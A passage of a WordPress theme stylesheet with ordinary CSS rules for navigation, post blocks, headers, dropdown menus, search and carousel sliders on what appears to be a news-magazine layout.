input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.navbar-navigation {
	display: block;
	width: 100%;
}

.navbar-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.navbar-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.navbar-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.navbar-navigation ul ul li:hover > ul,
.navbar-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.navbar-navigation ul ul a {
	width: 200px;
}

.navbar-navigation ul li:hover > ul,
.navbar-navigation ul li.focus > ul {
	left: auto;
}

.navbar-navigation li {
	position: relative;
}

.navbar-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.navbar-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.navbar-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}



.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

ul {
	margin-top: 10px;
	list-style-type: none;
}

.sidebar ul {
	margin-top: 0;
	list-style-type: none;
}
/*
==========================================theme main css==============================================================
 */


/*header css */





/* styling with typogrphy
================================================== */

body{
	background:#fff;
	color: #333;
}


body, button, input, select, optgroup, textarea ,p{
	color: #323232;
	font-family: "Lora", serif;
	font-size: 18px;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6{
	color: #1c1c1c;
	font-weight: 700;
	font-family: "Lora", serif;
}

h1 {
	font-size: 33px;
	line-height: 48px;
}
h2{
	font-size: 28px;
	line-height: 36px;
}

h3{
	font-size: 24px;
	margin-bottom: 20px;
}

h4{
	font-size: 18px;
	line-height: 28px;
}

h5{
	font-size: 14px;
	line-height: 24px;
}

.alert .icon {
	margin-right: 15px;
}

/* universal styling
================================================== */

html{
	overflow-x: hidden !important;
	width: 100%;
	height: 100%;
	position: relative;
}

body{
	border: 0;
	margin: 0;
	padding: 0;
}

.wraper{
	position: relative;
/* 	overflow: hidden; */
}


a:link,
a:visited{
	text-decoration: none;
}

a{
	color: #1e88e5;
}


a:hover{
	text-decoration: none;
	color: #000;
}

a.read-more{
	color: #1e88e5;
	font-weight: 700;
	text-transform: uppercase;
}

a.read-more:hover{
	color: #222;
}

section, .section-padding {

	position: relative;
}

.no-padding{
	padding: 0;
}

.p-top-0{
	padding-top: 0;
}

.p-bottom-0{
	padding-bottom: 0;
}

.m-top-0{
	margin-top: 0 !important;
}

.m-bottom-0{
	margin-bottom: 0;
}

.media>.pull-left{
	margin-right: 20px;
}

img.banner{
	display: inline-block;
}

.ample-60 {
	clear: both;
	height: 60px;
}

.ample-50 {
	clear: both;
	height: 50px;
}

.ample-40 {
	clear: both;
	height: 18px;
}

.ample-30 {
	clear: both;
	height: 30px;
}
.ample-20 {
	clear: both;
	height: 20px;
}

.mrb-30{
	margin-bottom: 30px;
}

.mrb-80{
	margin-bottom: -80px;
}

.mrt-0{
	margin-top: 0 !important;
}

.pab{
	padding-bottom: 0;
}

a:focus{
	outline: 0;
}

img.pull-left {
	margin-right: 20px;
	margin-bottom: 20px;
}

img.pull-right {
	margin-left: 20px;
	margin-bottom: 20px;
}


.menu-design {
	list-style: none;
	margin: 0;
	padding: 0;
}

.ts-padding {
	padding: 60px;
}

.solid-bg{
	background: #f9f9f9;
}

.solid-row {
	background: #f0f0f0;
}


.post-meta a {
	font-size: 15px;
}
/* Video responsive */

.embed-responsive {
	padding-bottom: 56.25%;
	position: relative;
	display: block;
	height: 0;
	overflow: hidden;
}

.embed-responsive iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0;
}

/* Input form */

.form-control{
	box-shadow: none;
	border: 1px solid #dadada;
	padding: 5px 20px;
	height: 40px;
	background: none;
	color: #959595;
	font-size: 12px;
	border-radius: 0;
}

.form-control:focus{
	box-shadow: none;
	border: 1px solid #1e88e5;
}

hr {
	background-color: #e7e7e7;
	border: 0;
	height: 1px;
	margin: 40px 0;
}

blockquote{
	position: relative;
	background: #f7f7f7;
	padding: 45px 50px 30px;
	border: 0;
	margin: 50px 0 40px;
	font-size: 22px;
	line-height: 34px;
	font-family: "Lora", serif;
	font-weight: 400;
	text-align: center;
}



cite {
	display: block;
	font-size: 14px;
	margin-top: 10px;
}

blockquote.pull-left {
	padding-left: 15px;
	padding-right: 0;
	text-align: left;
	border-left: 5px solid #eee;
	border-right: 0;
}

/* Button */

.btn-primary,
.btn-dark{
	border: 0;
	border-radius: 0;
	padding: 12px 25px 10px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}

.btn-white.btn-primary {
	background: #fff;
	color: #1e88e5;
}

.btn-primary {
	background: #1e88e5;
}

.btn-dark {
	background: #242427;
}


.btn-primary:hover,
.btn-dark:hover,
.btn-white.btn-primary:hover{
	background: #272d33;
	color: #fff;
}

.general-btn{
	clear: both;
	margin-top: 50px;
}

/* Ul, Ol */

.list-round,
.list-arrow,
.list-check{
	list-style: none;
	margin: 0;
	padding: 0;
}

.list-round li{
	line-height: 28px;
}

.list-round li:before {
	font-family: "Lora", serif;
	content: "\f138";
	margin-right: 10px;
	color: #1e88e5;
	font-size: 12px;
}

.list-arrow{
	padding: 0;
}

ul.list-arrow li:before {
	font-family: "Lora", serif;
	content: "\f105";
	margin-right: 10px;
	color: #1e88e5;
	font-size: 16px;
}


ul.list-check li:before {
	font-family: "Lora", serif;
	content: "\f00c";
	margin-right: 10px;
	color: #1e88e5;
	font-size: 14px;
}


/* bootstrap */

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover,
.nav-tabs>li>a:hover,
.nav-tabs>li>a{
	border: 0;
	background: none;
}

.nav>li>a:focus, .nav>li>a:hover{
	background: none;
}



a[href^=tel] {
	color: inherit;
	text-decoration: none;
}

/* Common styles
================================================== */

/*-- Block padding --*/

.pad-0{
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
	padding-bottom:0;
}

.side-right{
	padding-right: 2px;
}

.left-side{
	padding-left: 2px;
}

.small-right {
	padding-right: 1.5px;
	padding-bottom: 1.5px;
}
.left-side-small{
	padding-left: 1.5px;
}

.left-side-0{
	padding-left: 0;
}

.side-right-0{
	padding-right: 0;
}

/*-- Block title --*/

.head-title {
	font-size: 14px;
	line-height: 100%;
	text-transform: uppercase;
	margin: 0 0 20px;
	border-bottom: 2px solid #1c1c1c;
}

.head-title > span{
	background: #1c1c1c;
	color: #fff;
	height: 30px;
	line-height: 30px;
	padding: 8px 15px;
	position: relative;
}



/*-- Post title --*/

.post-title{
	font-size: 18px;
	line-height: 24px;
	margin: 15px 0 0;

}

.post-title a{
	color: #1c1c1c;
}

.post-title.title-extra-large{
	font-size: 26px;
	line-height: 30px;
	margin-top: 15px;
	margin-bottom: 10px;
}

.post-title.title-large{
	font-size: 20px;
	line-height: 26px;
	margin-top: 15px;
	margin-bottom: 5px;
}

.post-title.title-medium {
	font-size: 18px;
	line-height: 24px;
	margin-top: 15px;
	margin-bottom: 5px;
}

.post-title.title-small {
	font-size: 17px;
	line-height: 20px;
	margin-top: 15px;
}

/*-- Post meta --*/

a.post-cat{
	position: relative;
	font-size: 10px;
	padding: 0 5px;
	background: #1c1c1c;
	text-transform: uppercase;
	font-weight: 700;
	color: #fff;
	height: 20px;
	line-height: 20px;
	display: inline-block;
}


.post-cat a{
	color: #fff;
}

.post-meta .post-author a{
	color: #1c1c1c;
	font-weight: 700;
}

.post-meta span{
	font-size: 12px;
	color: #a3a3a3;
	margin-right: 8px;
	padding-right: 10px;
	border-right: 1px solid #dedede;
	line-height: 12px;
	display: inline-block;
}

.post-meta span.post-date{
	border-right: 0;
}

span.post-comment{
	border-right: 0;
	line-height: 24px;
	margin-right: 0;
	padding-right: 0;
}

span.post-comment span{
	border-right: 0;
	line-height: 100%;
}

.post-meta span i{
	margin-right: 5px;
}

/*-- Post Overaly --*/

.ample-overaly-style{
	position: relative;
	overflow: hidden;
}

.ample-overaly-style:before{
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: -moz-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));
	background: -webkit-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -o-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -ms-linear-gradient(bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
}

.ample-overaly-style .ample-content{
	position: absolute;
	bottom: 0;
	padding: 25px;
}

.ample-overaly-style .post-title a{
	color: #fff;
}

.ample-overaly-style .post-date{
	color: #fff;
}

.img-post {
	max-width: 100%;
	position: relative;
	overflow: hidden;

}


.col-sm-6.small-right .img-post {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	max-height: 300px;
}

.block-wrapper .img-post {
	max-width: 100%;
	position: relative;
	overflow: hidden;
	max-height: 332px;
}
.img-post img{
	display: block;
	width: 100%;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.ample-block-style:hover .img-post img,
.ample-overaly-style:hover .img-post img{
	-webkit-transform: scale(1.15);
	-moz-transform: scale(1.15);
	-ms-transform: scale(1.15);
	-o-transform: scale(1.15);
	transform: scale(1.15);
}

.ample-block-style.post-float:hover .img-post img{
	transform:none;
}

.thumb-float-style .post-cat{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 1;
}
span.cat-links a {
	background: #2059ff;
}

/* Post overaly Top Content */

.ample-overaly-style.contentTop .ample-content{
	top: 0;
	bottom: auto;
}

.ample-overaly-style.contentTop:before{
	top: 0;
	left: 0;
	background: -moz-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));
	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: -o-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: -ms-linear-gradient(top,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: linear-gradient(to top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);

}

/*-- Post Overaly Textcenter --*/

.ample-overaly-style.text-center .ample-content{
	padding: 30px 30px 60px;
}

.ample-overaly-style.text-center{
	margin-bottom: 30px;
}

.ample-overaly-style.text-center:last-child{
	margin-bottom: 0;
}

.ample-overaly-style.text-center .img-post img{
	min-height: 260px;
}

.ample-overaly-style.text-center .post-meta span{
	padding: 0;
	margin: 0;
}

.ample-overaly-style.text-center:before{
	background: -moz-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: -webkit-gradient(linear,left bottom,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));
	background: -webkit-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: -o-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: -ms-linear-gradient(bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
	background: linear-gradient(to bottom,rgba(0,0,0,0) 30%,rgba(0,0,0,0.85) 100%);
}

/*-- Post Block style --*/

.ample-block-style{
	position: relative;
	overflow: hidden;
}

.ample-block-style .ample-content{
	padding: 0;
}

.ample-block-style .post-title a:hover{
	color: #1e88e5;
}

.ample-block-style .ample-content p {
	font-size: 17px;
}

.ample-block-style .post-cat {
	position: absolute;
	top: 20px;
	left: 3px;
	z-index: 1;
	width: 30%;
}



.ample-block-style.content-right{

}


/*-- Review box --*/

.review-box{
	background: #1c1c1c;
	color: #fff;
	position: absolute;
	top: 0;
	padding: 2px 7px;
	font-weight: 700;

}

/*-- Post list --*/


.block-tab .list-post-block {
	margin-top: 0px;
}

.list-post{
	list-style: none;
	margin: 0;
	padding: 0;
}

.list-post-block .list-post > li{
	margin-bottom: 30px;
	max-height: 75px;
}

.list-post-block .list-post > li:last-child{
	margin-bottom: 0;
}

.ample-block-style.post-float .img-post{
	float: left;
	position: relative;
	z-index: 1;
	margin-right: 20px;
}

.ample-block-style.post-float .img-post img {
	max-width: 119px;
	min-height: 82px;
}

.ample-block-style.post-float .post-title{
	margin-top: 0;
}

.ample-block-style.post-float .ample-content{
	z-index: 0;
}
.ample-block-style .ample-content {
	padding: 0;
}

.ample-block-style.post-float .post-cat{
	font-size: 8px;
	left: 0;
	top: 0;
}







/* breaking Bar
================================================== */

.breaking-bar{
	background: #272727;
	color: #fff;
	padding: 10px 0;
}

.breaking-title {
	background: #1e88e5;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	padding: 5px 9px;
	line-height: 100%;
	text-transform: uppercase;
	float: left;
	margin: 0 20px 0 0;
}



.breaking-bar .ample-content,
.breaking-light .ample-content{
	padding: 0;
}

.owl-carousel.owl-theme.breaking-slide .owl-nav{
	position: absolute;
	right: 0;
	top: -3px;
	margin: 0;
}

.owl-carousel.owl-theme.breaking-slide .owl-nav > div{
	background: #1e88e5;
	border: 0;
	color: #fff;
}

.owl-carousel.owl-theme.breaking-slide .owl-nav > div:hover{
	background: #fff;
	border: 0;
	color: #1e88e5;
}


.breaking-slide .post-title a{
	color: #fff;
}

.breaking-slide .post-title.title-small{
	font-weight: 400;
	margin: 0;
}

/* breaking  */

.breaking-light{
	color: #1c1c1c;
	margin: 30px 0;
}

.breaking-light .breaking-slide .post-title{
	font-weight: 600;
	margin-top: 3px;
	font-size: 15px;
}

.breaking-light .breaking-slide .post-title a{
	color: #1c1c1c;

}

.breaking-light .breaking-title{
	padding: 8px 10px 7px;
}

.breaking-light .owl-carousel.owl-theme.breaking-slide
.owl-nav > div:hover{
	background: #333;
	color: #fff;
}


/* Top Bar
================================================== */

.header-bar{
	padding: 8px 0;
	border-bottom: 1px solid #dedede;
	color: #a3a3a3;
	font-size: 13px;
}

/* Date */

.current-date{
	display: inline-block;
	border-right: 1px solid #acacac;
	padding-right: 10px;
	line-height: 12px;
}


.current-date i{
	margin-right: 5px;
}

/* Top nav */

.top-menu{
	display: inline-block;
}

.top-menu li{
	display: inline-block;
	line-height: 12px;
	padding-left: 12px;
}

.top-menu li a{
	background: none;
	color: #a3a3a3;
	padding: 0;
	line-height: 100%;
}
.top-menu li a:hover{
	color: #1e88e5;
}


/* Top social */

.top-social ul{
	list-style: none;
	padding: 0;
	margin: 0;
}

.top-social li {
	display: inline-block;
	padding: 0;
}

.top-social li a{
	color: #a3a3a3;
	margin-right: 15px;
	font-size: 14px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.top-social li a:hover{
	color: #333;
}

/* Top bar border */

.header-bar-border{
	padding: 8px 20px 8px;
	border-bottom: 1px solid #ddd;
}

.header-bar-border ul.top-info{
	color: #7c7c7c;
	font-weight: 400;
}

.header-bar-border .top-social li a{
	color: #7c7c7c;
}

.header-bar-border ul.top-info li i{
	color: #1e88e5;
}


/* Header Default
================================================== */

.header{
	padding: 25px 0;
}

.navbar-fixed {
	background: #fff;
	z-index: 99999;
	position: fixed;
	width: 100%;
	top: 0;
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15);
	-webkit-animation: fadeInDown 800ms;
	-moz-animation: fadeInDown 800ms;
	-ms-animation: fadeInDown 800ms;
	-o-animation: fadeInDown 800ms;
	animation: fadeInDown 800ms;
	-webkit-backface-visibility: hidden;
}

/*-- Logo --*/

.logo {
	padding: 28px 0;
}

/* header right */

.header-right {
	float: right;
}

/* Logo center */

.header.text-center{
	padding: 10px 0;
}


/*-- Search start --*/


ul.top-info-box > li.nav-search{
	cursor: pointer;
	padding-left: 30px;
	margin-left: 30px;
}

ul.top-info-box > li.nav-search:before{
	position: absolute;
	content: '';
	background: #ddd;
	left: 0;
	width: 1px;
	height: 40px;
	top: 50%;
	margin-top: -10px;
}

ul.top-info-box > li.nav-search i{
	font-size: 20px;
	top: 10px;
	position: relative;
	cursor: pointer;
	color: #999;
}

/* Main navigation */

.site-nav-inner{
	position: relative;
}

.main-menu >.container > .row{
	border-top: 3px solid #1e88e5;
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}

.navbar{
	border-radius: 0;
	border: 0;
	margin-bottom: 0;
}

.navbar-toggle{
	float: left;
	margin-top: 10px;
	padding: 8px;
	border-radius: 0;
	margin-right: 5px;
	background: #1e88e5;
}

.navbar-toggle .icon-bar{
	background: #fff;
	width: 20px;
}

.navbar-toggle .i-bar{
	background: #fff;
}

.navbar-collapse{
	padding-left: 0;
}

ul.navbar-nav{
	float: left;
	display: inline-block;
}

ul.navbar-nav > li{
	float: none;
	display: inline-block;
}

ul.navbar-nav > li{
	padding: 0;
	position: relative;
}

ul.navbar-nav > li > a{
	display: inline-block;
	padding: 0 15px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	color: #1c1c1c;
	margin: 0;
	position: relative;
	-webkit-transition: 350ms;
	-moz-transition: 350ms;
	-o-transition: 350ms;
	transition: 350ms;
}

ul.navbar-nav >li:hover>a:before,
ul.navbar-nav >li.active>a:before {
	border-color: #1e88e5;
	opacity: 1;
	transform: scale(1) translateZ(0);
}

ul.navbar-nav >li>a:before{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	border-bottom: 3px solid;
	transform: scale(0) translateZ(0);
	-webkit-transition: -webkit-transform 0.45s ease,opacity 0.55s ease;
	-moz-transition: -moz-transform 0.45s ease,opacity 0.55s ease;
	-ms-transition: -ms-transform 0.45s ease,opacity 0.55s ease;
	-o-transition: -o-transform 0.45s ease,opacity 0.55s ease;
	transition: transform 0.45s ease,opacity 0.55s ease;
}


ul.navbar-nav > li > a:hover,
ul.navbar-nav > li > a:focus{
	background: none;
}

ul.navbar-nav > li > a i{
	font-weight: 700;
}

.nav .open>a, .nav .open>a:hover,
.nav .open>a:focus{
	background: transparent;
	border:0;
}


/* Dropdown */

ul.navbar-nav > li.mega-dropdown{
	position: static;
}

.dropdown-submenu {
	position: relative;
}

.dropdown-submenu>ul.sub-menu{
	top: 0;
	left: 100%;
	margin-top: -2px;
	border-radius: 0;
}

.dropdown-submenu>a:after {
	display: block;
	content: "\f105";
	font-family: FontAwesome;
	float: right;
	margin-top: 0;
	margin-right: -5px;
}

.dropdown-submenu:hover>a:after {
	border-left-color: #fff;
}

.dropdown-submenu.pull-left {
	float: none;
}

.dropdown-submenu.pull-left>ul.sub-menu{
	left: -100%;
	margin-left: 10px;
	-webkit-border-radius: 6px 0 6px 6px;
	-moz-border-radius: 6px 0 6px 6px;
	border-radius: 6px 0 6px 6px;
}


.dropdown-menu{
	text-align: left;
	background: #fff;
	z-index: 100;
	min-width: 230px;
	border-radius: 0;
	border: 0;
	border:0;
	padding: 20px;
}

.navbar-nav>li>.dropdown-menu{
	border-top: 1px solid #dedede;
}

.navbar-nav>li> .dropdown-menu.mega-menu-content{
	border-top: 0;
}

.dropdown-menu-large{
	min-width: 400px;
}

.dropdown-menu-large > li > ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.dropdown-menu-large > li > ul > li > a{
	padding-left: 0;
}

.dropdown-menu-large > li > ul > li.active > a{
	color: #1e88e5;
}

.navbar-nav>li>.dropdown-menu>a{
	background: none;
}

ul.sub-menuli a{
	display: block;
	font-size: 14px;
	font-weight: 400;
	line-height: normal;
	text-decoration: none;
	padding: 12px 15px 12px 10px;
	border-bottom: 1px solid #e5e5e5;
	color: #333333;
}

ul.sub-menuli:last-child > a{
	border-bottom: 0;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:hover,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>.dropdown-menu>.active>a{
	background: none;

}


@media (min-width: 768px) {
	ul.nav li.dropdown:hover .dropdown-menu{ display: block; }
}

@media (min-width: 767px) {
	ul.nav li.dropdown ul.sub-menuli.dropdown-submenu ul.sub-menu{
		left: 100%;
		top: 0;
		display: none;
	}
	ul.nav li.dropdown ul.sub-menuli.dropdown-submenu:hover .dropdown-menu{
		display:block;
	}
}
/* header style * */

.ample_advertisement-content {
	margin-top: 20px;
}
/*-- Dark bg style --*/

.main-menu.dark-bg >.container > .row{
	border: 0;
	background: #272727;
	margin-left: 0;
	margin-right: 0;
}

.main-menu .dark-bg ul.navbar-nav > li > a{
	color: #fff;
}

.main-menu .dark-bg ul.navbar-nav >li>a:before{
	border: 0;
}

.main-menu.dark-bg ul.navbar-nav > li.active,
.main-menu.dark-bg ul.navbar-nav > li:hover{
	background: #1e88e5;
}

.main-menu.dark-bg .nav-search i{
	color: #fff;
}

/*-- Nav Search start --*/

.main-menu > .container,
.search-area{
	position: relative;
}

.search-area{
	min-height: 70px;
	padding-right: 0;
}

.nav-search{
	float: right;
	display: inline-block;
	position: relative;
	cursor: pointer;
	top: 12px;
	right: 10px;
}


.search-block {
	background-color: #fff;
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
	display: none;
	padding: 10px;
	position: absolute;
	right: 15px;
	top: 100%;
	z-index: 10;
	margin-top: 0;
}

.search-block .form-control {
	background-color: #f7f7f7;
	border: none;
	color: #000;
	width: 100%;
	height: 40px;
	padding: 0 12px;
}

.search-block .search-close {
	color: #525252;
	position: absolute;
	top: -50px;
	right: 0px;
	font-size: 30px;
	cursor: pointer;
	background: #fff;
	padding: 0px 10px;
}

.search-area .nav-search{
	top: 23px;
}

.search-area .search-block .search-close{
	top: -50px;
}

.search-area .search-block {
	right: 0;
}

/*-- Menu tab --*/

.menu-tab .nav.nav-tabs{
	background: #f6f6f6;
	border-right: 1px solid #dedede;
	padding: 25px 20px 20px;
	padding-right: 0;
	min-height: 250px;
}

.menu-tab .nav.nav-tabs > li >a{
	border: 1px solid transparent;
	border-radius: 0;
	font-weight: 600;
	padding: 10px 15px;
}

.menu-tab .nav.nav-tabs > li.active >a{
	background: #fff;
	margin-right: -1px;
	border: 1px solid #dedede;
	border-right: 0;
	color: #1e88e5;
	cursor: pointer;
}

.menu-tab .click-content>.tab-pane{
	padding: 25px 10px;
	min-height: 250px;
}

.menu-tab .click-content>.tab-pane .col-md-3{
	padding-right: 10px;
	padding-left: 10px;
}

/* Header with Menu
================================================== */
.pull-right {
	float: right!important;

}
.header {
	padding: 25px 0;
	background-size: cover;
}

.header.header-menu{
	padding: 0;
}

.header.header-menu .logo{
	padding: 12px 0;
}

.header.header-menu >.container>.row {
	border-bottom: 1px solid #dedede;
	margin-left: 0;
	margin-right: 0;
}

.header.header-menu ul.navbar-nav > li > a{
	line-height: 70px;
}

.header.header-menu ul.navbar-nav > li.mega-dropdown,
.site-nav-inner{
	position: static;
}


.header.header-menu .mega-menu-content{
	min-width: 1145px;
	left: -43%;
}

/* Featured Post area
================================================== */

.right-post{
	margin-bottom: -10px;
}

/*-- Owl slide common --*/

.owl-carousel.page-slider .owl-nav{
	margin: 0;
}

.owl-carousel.owl-theme.post-slide .owl-nav{
	text-align: center;
	position: absolute;
	top: -82px;
	right: 0;
}

.owl-carousel.owl-theme .owl-nav > div{
	margin: 0 3px;
	background: none;
	border: 1px solid #dedede;
	color: #999;
	width: 20px;
	height: 20px;
	line-height: 18px;
	padding: 0;
	border-radius: 0;
	display: inline-block;
	text-align: center;
	font-size: 12px;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.owl-carousel.owl-theme .owl-nav > div:hover{
	background: #272d33;
	border: 1px solid transparent;
}

.owl-theme .owl-dots{
	text-align: center;
	position: relative;
	z-index: 1;
	top: -67px;
	right: 0;
	margin: 0  !important;
}

#main-slider .owl-theme .owl-dots {
	text-align: center;
	position: absolute;
	z-index: 1;
	right: 9px;
	top: 90%!important;
	margin: 0 !important;
}

.owl-theme.owl-carousel .owl-dots .owl-dot span {
	width: 8px;
	height: 8px;
	margin: 5px 4px;
	display: inline-block;
	border-radius: 0;
	background: rgb(255, 255, 255);}

.owl-theme.owl-carousel .owl-dots .owl-dot.active span {
	background: #1e88e5;
}

/* Latest slider */

.owl-carousel.owl-theme.latest-news-slide .owl-nav {
	text-align: center;
	position: absolute;
	top: -61px;
	right: 0;
}

/* Featured slider */

.main-slider .item {
	min-height: 465px;
	max-height: 465px;
	position: relative;
	background-position: 50% 50%;
	-webkit-background-size: cover;
	background-size: cover;
	-webkit-backface-visibility: hidden;
}
div#main-slider {
	min-height: 465px;
	max-height: 465px;
}

.main-slider .item:before{
	content: " ";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 1;
	bottom: 0;
	left: 0;
	background: -moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,0.85) 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(60%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.85)));
